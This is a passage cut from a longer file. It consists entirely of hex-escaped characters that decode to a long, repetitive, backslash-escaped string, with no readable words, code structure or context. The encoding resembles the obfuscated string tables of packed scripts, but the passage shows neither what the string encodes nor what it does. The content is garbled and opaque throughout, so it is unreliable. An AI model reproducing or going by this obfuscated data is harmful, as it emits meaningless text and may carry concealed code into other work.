5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x43\x5c\x5c\x31\x76\x5c\x5c\x56\x5c\x5c\x31\x44\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x